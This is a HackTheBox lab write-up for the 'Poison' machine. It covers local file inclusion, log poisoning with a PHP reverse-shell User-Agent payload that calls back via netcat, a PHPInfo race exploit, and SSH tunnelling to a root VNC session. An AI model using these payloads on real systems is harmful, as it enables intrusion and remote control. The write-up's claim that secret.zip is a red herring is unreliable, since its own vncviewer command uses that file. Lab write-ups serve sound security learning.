HackTheBox Poison
Writeup for HackTheBox Poison
Machine Synopsis
Poison is a fairly easy machine which focuses mainly on log poisoning and port forwarding/tunneling. The machine is running FreeBSD which presents a few challenges for novice users as many common binaries from other distros are not available. (Source)
Key exploitation techniques:
- Local File Inclusion (LFI) for arbitrary file read
- Multi-layered Base64 decoding for password recovery
- Log poisoning for RCE
- PHPInfo + LFI for RCE
- SSH for initial user access
- Process enumeration for VNC service discovery
- SSH local port forwarding for VNC access
- Weak VNC password for root access
Enumeration
1
2
3
4
5
6
7
8
9
10
11
$ nmap -sC -sV -A -p- 10.10.10.84
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
The scan identified SSH and Apache HTTPD with PHP on port 80.
Browsing the website showed a listfiles.php input that revealed other files in the directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Output from http://10.10.10.84/browse.php?file=listfiles.php
Array
(
[0] => .
[1] => ..
[2] => browse.php
[3] => index.php
[4] => info.php
[5] => ini.php
[6] => listfiles.php
[7] => phpinfo.php
[8] => pwdbackup.txt
)
The URL http://10.10.10.84/browse.php?file=listfiles.php strongly suggested an LFI vulnerability.
Exploitation
Method 1 - LFI & Credential Disclosure (charix)
The LFI vulnerability was used to read pwdbackup.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Request: http://10.10.10.84/browse.php?file=pwdbackup.txt
# Response content:
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
The content appeared to be multiple layers of Base64 encoding. Decoding it repeatedly using CyberChef eventually revealed the plaintext: Charix!2#4%6&8(0.
The LFI was then used to read /etc/passwd to find a corresponding username.
1
2
3
4
5
6
# Request: http://10.10.10.84/browse.php?file=../../../../../etc/passwd
# Response snippet:
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ #
root:*:0:0:Charlie &:/root:/bin/csh
...
charix:*:1001:1001:charix:/home/charix:/bin/csh
The username charix was found. SSH access was gained using charix:Charix!2#4%6&8(0.
1
2
3
4
5
6
7
8
$ ssh charix@10.10.10.84
The authenticity of host '10.10.10.84 (10.10.10.84)' can't be established.
...
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.84' (ED25519) to the list of known hosts.
(charix@10.10.10.84) Password for charix@Poison:Charix!2#4%6&8(0
...
charix@Poison:~ %
Method 2 - Log Poisoning for RCE (www)
The phpinfo.php page indicated the system was running FreeBSD. Research suggested Apache logs on FreeBSD are typically at /var/log/httpd-access.log. The LFI was used to read this log.
1
2
3
4
5
6
7
8
9
# Request: GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
# Host: 10.10.10.84
# User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
# ...
# Response snippet:
...
10.10.14.2 - - [18/Jul/2022:03:31:39 +0200] "GET /browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
...
The User-Agent string was logged, which is controllable. A PHP reverse shell payload was injected into the User-Agent.
1
2
3
4
5
6
7
8
9
10
# Request: GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
# Host: 10.10.10.84
# User-Agent: <?php exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 1234 >/tmp/f') ?>
# ...
# Response snippet:
HTTP/1.1 200 OK
Date: Mon, 18 Jul 2022 02:37:41 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
...
A netcat listener was set up. The log file was then accessed again via LFI, triggering the PHP code stored in the User-Agent.
1
2
3
4
5
6
7
8
9
10
11
12
# Request: GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
# Host: 10.10.10.84
# User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
# ...
# Netcat listener
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.84] 16068
sh: can't access tty; job control turned off
$ whoami
www
This granted a reverse shell as www.
Method 3 - PHPInfo to LFI
The presence of both LFI and phpinfo.php suggested the PHPInfo LFI exploit. The phpinfolfi.py script from PayloadsAllTheThings was used. It required modification of parameters:
PAYLOADto a PHP reverse shell (e.g., from/usr/share/laudanum/php/php-reverse-shell.php).LFIREQtoGET /browse.php?file=%s HTTP/1.1\r.- All occurrences of
[tmp_name] =>to[tmp_name] =>.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ python phpinfolfi.py 10.10.10.84
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112940
Spawning worker pool (10)...
10 / 1000
Got it! Shell created in /tmp/g
Woot! \m/
Shuttin' down...
# Netcat listener
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.84] 47661
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
5:32AM up 16 mins, 1 users, load averages: 0.28, 0.35, 0.27
USER TTY FROM LOGIN@ IDLE WHAT
charix pts/1 10.10.14.2 5:21AM 11 -cs
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ whoami
www
This also granted a reverse shell as www.
Privilege Escalation
Enumeration of charix’s home directory revealed secret.zip. This file was transferred, but its contents were unreadable after decryption, indicating it was a red herring.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
charix@Poison:~ % ls
secret.zip user.txt
# On attacker, set up listener
$ nc -nlvp 1111 > secret.zip
# On target, send file
charix@Poison:~ % nc -w 3 10.10.14.2 1111 < secret.zip
# On attacker, unzip (using charix's password)
$ unzip secret.zip
Archive: secret.zip
[secret.zip] secret password: Charix!2#4%6&8(0
extracting: secret
$ file secret
secret: Non-ISO extended-ASCII text, with no line terminators
$ cat secret
[|z!
Process enumeration with ps -aux revealed a VNC process running as root.
1
2
3
4
5
charix@Poison:~ % ps -aux
USER PID %CPU %MEM VSZ RSS TT STAT STARTED TIME COMMAND
...
root 529 0.0 0.9 23620 8872 v0- I 03:28 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/clas
...
Further inspection with ps -auxww | grep vnc showed the VNC server running on port 5901 and authenticated via /root/.vnc/passwd.
1
2
3
charix@Poison:~ % ps -auxww | grep vnc
root 529 0.0 0.9 23620 8872 v0- I 03:28 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -localhost -nolisten tcp :1
charix 873 0.0 0.0 412 328 1 R+ 04:54 0:00.00 grep vnc
netstat -an confirmed 127.0.0.1:5901 was listening.
1
2
3
4
5
6
charix@Poison:~ % netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
...
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
...
Since the VNC service was listening locally, SSH local port forwarding was used to access it from the attacking machine.
1
2
3
4
5
6
7
8
9
10
# On attacker, set up SSH tunnel
$ ssh -L 9999:127.0.0.1:5901 charix@10.10.10.84
(charix@10.10.10.84) Password for charix@Poison:Charix!2#4%6&8(0
...
# On attacker, verify tunnel
$ netstat -an | grep LISTEN
tcp 0 0 127.0.0.1:9999 0.0.0.0:* LISTEN
tcp6 0 0 ::1:9999 :::* LISTEN
...
vncviewer was then used to connect to the forwarded port. The VNC password was secret (a common weak password or hint in HTB machines, often found through brute-forcing or implied context).
1
2
3
4
5
6
7
$ vncviewer 127.0.0.1:9999 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
...

This granted a root desktop session. The user.txt and root.txt flags were retrieved.
1
2
3
4
5
6
7
8
root@Poison:~ # ls /home
charix
root@Poison:~ # cat /home/charix/user.txt
eaacdfb2d141b72a589233063604209c
root@Poison:~ # cat /root/root.txt
716d04b188419cf2bb99d891272361f5